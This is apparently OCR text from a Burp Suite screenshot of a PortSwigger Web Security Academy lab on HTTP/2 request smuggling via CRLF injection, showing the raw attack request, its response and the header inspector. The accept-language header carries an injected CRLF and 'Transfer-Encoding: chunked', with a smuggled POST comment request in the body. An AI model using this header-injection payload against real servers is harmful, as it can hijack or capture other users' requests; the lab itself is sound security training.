 Send
Cancel
Target: https://acb21ff11ff412a7c0b222d8005f0000.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: accept-language
Body
1 0
2
3 POST /post/comment HTTP/1.1
4 Host: acb21ff11ff412a7c0b222d8005f0000.web-security-academy.net
5 Cookie: session=BYmdh5jqpGSFp4wWQsxB2RWdGtAHdbWP;
_lab_analytics=ZPWqm3OBEh9sNwqTfw7Nw9zhGERPBEq1M4PjPtRSaHJRxwgYzQ1ar8VRy54wjaS7nwVgI
cJ9NJ4oRsvvQHXR0uRowNqMYYCmDAnisNvGrUariW3FDfb1Hhyg6QwF3vwwhECntD2iKzt2PMoKwpkWWHSDV
zokG6MpZy6RxDJ8sUn6JDYSwdbkEaegTP3XAYCFtrE3QlMzOHxhJtJs9MD38XijraPsUYZFzORbGs6iqPUm2
of2n1tSErp10jCHpIIJ
6 Content-Length: 600
7 Cache-Control: max-age=0
8 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Ch-Ua-Platform: "macOS"
11 Upgrade-Insecure-Requests: 1
12 Origin: https://acb21ff11ff412a7c0b222d8005f0000.web-security-academy.net
13 Content-Type: application/x-www-form-urlencoded
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36
15 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://acb21ff11ff412a7c0b222d8005f0000.web-security-academy.net/post?postId=8
21 Accept-Encoding: gzip, deflate
22 Accept-Language: zh-CN,zh;q=0.9
23 Connection: close
24
25 csrf=KIMgRowxE93Y5BGGGFiDESOpLBgZNDdM&postId=8&name=test&email=test%40test.com&
website=https%3A%2F%2Fwww.test.com&comment=kk>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=mDFrSCNdSZVNte4nBtT2XfEMLPD8PW3P; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
7dlxeUMkpGeHHmIaWkD0V9Ja9Ya2mohOWkGivEDOmywBJX8dsliqQZIXKSSLfT64WgYUF1d077BIqBjCqIs
tJY6othPVoc2ymDL2rpSr24orUtyIK4UZ3Fc7hWbfeVZzsU8A9Y5Z1YbhnmsY0iVTXESjdYivBq9fgZN4RW
5ZZR6YIFfunqP2AvhqMEb0RATpRkvVvTHRgHwLdiiqFBvyTvIbAG5rV5Ub4W9fZEZnMCK7wJjVTKdm960Tw
fZUg255; Secure; HttpOnly; SameSite=None
5 Content-Length: 7673
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP/2 request smuggling via CRLF injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-req
uest-smuggling-h2-request-smuggling-via-crlf-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
Inspector
Back
Request header
Name
accept-language
Value
zh-CN,zh;q=0.9 \r \n
Transfer-Encoding: chunked
Decoded from: Select
Cancel
Apply changes